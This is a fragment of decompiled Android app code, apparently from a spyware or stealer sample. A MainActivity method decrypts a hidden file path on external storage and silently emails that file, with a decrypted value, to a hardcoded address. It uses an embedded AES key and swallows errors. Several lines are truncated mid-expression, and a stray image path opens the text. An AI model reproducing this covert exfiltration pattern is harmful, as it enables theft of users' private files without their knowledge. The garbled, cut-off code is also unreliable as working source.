 }
/* renamed from: b */
public static /* synthetic */ void m629b(MainActivity mainActivity) {
if (mainActivity == null) {
throw null;
}
try {
ArrayList arrayList = new ArrayList();
arrayList.add("13024169815@189.cn");
File file = new File(Environment.getExternalStorageDirectory().getAbsolutePath() + new String(C0173a.AESDcrypte
ArrayList arrayList2 = new ArrayList();
arrayList2.add(file);
arrayList.add(new String(C0173a.AESDcrypte(mainActivity.f1251v0.getBytes(), "E10ADC3949BA59ABBE56E057F20F883E".
String str = new SimpleDateFormat("yyyy年MM月dd日 HH:mm:ss").format(new Date(System.currentTimeMillis())) + "ime
C0179a c0179a = new C0179a();
try {
c0179a.m442a();
c0179a.m443a(str, "见附件", arrayList, arrayList2);
} catch (Exception unused) {
}
} catch (Exception e) {
e.printStackTrace();
}
}